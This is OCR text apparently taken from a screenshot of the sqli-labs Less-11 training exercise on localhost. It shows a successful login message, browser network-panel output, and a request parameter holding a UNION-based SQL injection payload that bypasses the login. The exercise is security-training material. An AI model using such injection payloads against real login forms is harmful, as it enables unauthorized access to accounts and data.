 Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility 1
Filter URLs All HTML Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Timings
200 POST localhost /sqli-labs/Less-11/ document html 994 B 1.48 KB
404 GET localhost favicon.ico FaviconLoader.jsm:... html cached 271 B Raw
ookies
est Parameters
"'+and+1=2+union+select+1,2#"
""
ubmit"